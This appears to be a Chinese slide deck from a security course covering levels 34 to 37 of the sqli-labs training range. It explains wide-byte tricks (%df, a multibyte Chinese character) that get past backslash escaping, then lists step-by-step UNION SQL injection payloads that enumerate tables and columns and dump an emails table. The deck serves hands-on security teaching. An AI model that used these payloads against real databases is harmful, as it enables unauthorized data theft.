Slide 1

sql-lib靶场原理详解（九）
掌控安全学院
讲师：朝阳

Slide 2

第三十四关
第三十三关发现了眼熟的反斜杠，于是我们再次利用之前讲到的%df，发现并没有效果，这里其实是因为%df是url编码，在这里我们可以通过汉字的方式去绕，和%df类似，一些汉字的编码为一个三个字节的编码，当代替%df时，可以将三个字节拆开来看，前两个为一个组，后面那个和\相编码为一个两字节绕过，从而单引号逃逸

Slide 3
第三十四关
判断是否存在注入：汉' and 1=1 -- qwe
判断字段数：汉'order by 2-- qwe
判断显错位 ：汉'union select 1,2 -- qwe
判断库名：汉'union select 1,2 -- qwe
判断表名：汉'union select 1,table_name from
information_schema.tables where table_schema=database() -- qwe
判断列名：汉'union select 1,column_name from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x656d61696c73 -- qwe
判断数据：汉'union select 1,id from emails-- qwe

Slide 4


第三十五关
按照前面的思路首先尝试闭合，然后发现被注释掉了，然后我们可以尝试用前面的%df以及汉字去绕过，但是发现都没有用，正当我们苦恼之际发现这个标题why care for addslashes()，问我们为什么要去关系这个addslashes（），难道这里就没有闭合不用管这个吗，我们可以来试一下

Slide 5
第三十五关
判断是否存在注入：?id=1 and 1=1 -- qwe
判断字段数：?id=1 order by 3-- qwe
判断显错位 ：?id=100 union select 1,2,3 -- qwe
判断库名：?id=100 union select 1,2,3 -- qwe
判断表名：?id=100 union select 1,table_name,3 from
information_schema.tables where table_schema=0x7365637572697479 -- qwe
判断列名：?id=100 union select 1,column_name,3 from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x656d61696c73 -- qwe
判断数据：?id=100 union select 1,id,3 from emails-- qwe

Slide 6

第三十六关
这一题其实跟前面的题目是差不多的，发现我们输入的引号被转义掉了，我们还是可以利用以前的方法绕过，区别是他们源码中利用到的函数不同。

Slide 7
第三十六关
判断是否存在注入：?id=1 %df' and 1=1 -- qwe
判断字段数：?id=1 %df'order by 3-- qwe
判断显错位 ：?id=100 %df'union select 1,2,3 -- qwe
判断库名：?id=100 %df'union select 1,2,3 -- qwe
判断表名：?id=100 %df'union select 1,table_name,3 from
information_schema.tables where table_schema=0x7365637572697479 -- qwe
判断列名：?id=100 %df'union select 1,column_name,3 from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x656d61696c73 -- qwe
判断数据：?id=100 %df'union select 1,id,3 from emails-- qwe

Slide 8
三十七关
判断是否存在注入：汉' and 1=1 -- qwe
判断字段数：汉'order by 2-- qwe
判断显错位 ：汉'union select 1,2 -- qwe
判断库名：汉'union select 1,2 -- qwe
判断表名：汉'union select 1,table_name from
information_schema.tables where table_schema=database() -- qwe
判断列名：汉'union select 1,column_name from information_schema.columns where table_schema=0x7365637572697479 and table_name=0x656d61696c73 -- qwe
判断数据：汉'union select 1,id from emails-- qwe

